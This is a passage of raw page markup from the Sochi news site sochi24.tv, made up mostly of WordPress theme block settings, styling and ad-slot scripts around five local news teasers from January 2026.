title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23233";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4647";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartira-v-sochi-s-kuhnej-na-balkone-priznana-samoj-strannoj-v-rossii/"  rel="bookmark" class="td-image-wrap " title="Квартира в Сочи с кухней на балконе признана самой странной в России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/144955-696x487.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vse-o-nedvizhimosti/" class="td-post-category">Все о недвижимости</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartira-v-sochi-s-kuhnej-na-balkone-priznana-samoj-strannoj-v-rossii/"  rel="bookmark" title="Квартира в Сочи с кухней на балконе признана самой странной в России">Квартира в Сочи с кухней на балконе признана самой странной в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:24:33+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/kvartira-v-sochi-s-kuhnej-na-balkone-priznana-samoj-strannoj-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Квартира в Сочи с кухней, расположенной на балконе, возглавила...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-spasateli-jevakuirovali-muzhchinu-s-ostroj-bolju-iz-rusla-reki-mzymty/"  rel="bookmark" class="td-image-wrap " title="В Сочи спасатели эвакуировали мужчину с острой болью из русла реки Мзымты." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/clve4b2l-696x464.webp"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-spasateli-jevakuirovali-muzhchinu-s-ostroj-bolju-iz-rusla-reki-mzymty/"  rel="bookmark" title="В Сочи спасатели эвакуировали мужчину с острой болью из русла реки Мзымты.">В Сочи спасатели эвакуировали мужчину с острой болью из русла реки Мзымты.</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:43:08+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-spasateli-jevakuirovali-muzhchinu-s-ostroj-bolju-iz-rusla-reki-mzymty/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня утром спасатели оказали экстренную помощь 52-летнему жителю Сочи....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/"  rel="bookmark" class="td-image-wrap " title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-19_10-24-19-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/"  rel="bookmark" title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея">В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:35:00+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи и Сириусе прошли торжественные мероприятия, посвященные празднику...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/"  rel="bookmark" class="td-image-wrap " title="В Сочи предупредили о проведении стрельб и гранатометания 19 января" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8973_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/"  rel="bookmark" title="В Сочи предупредили о проведении стрельб и гранатометания 19 января">В Сочи предупредили о проведении стрельб и гранатометания 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:35:44+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 19 января, в Сочи пройдут запланированные учебные стрельбы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/hk-sochi-ustupil-lade-na-vyezde-so-schjotom-0-4/"  rel="bookmark" class="td-image-wrap " title="ХК«Сочи» уступил «Ладе» на выезде со счётом 0:4" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/y8959lfgh29xf45sdjzg9syxv77qa7qd-696x384.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/hk-sochi-ustupil-lade-na-vyezde-so-schjotom-0-4/"  rel="bookmark" title="ХК«Сочи» уступил «Ладе» на выезде со счётом 0:4">ХК«Сочи» уступил «Ладе» на выезде со счётом 0:4</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T20:47:21+03:00" >18 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/hk-sochi-ustupil-lade-na-vyezde-so-schjotom-0-4/#respond">0</a></span> </span></div><div class="td-excerpt">ХК «Сочи» завершил трехматчевую выездную серию крупным поражением от...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 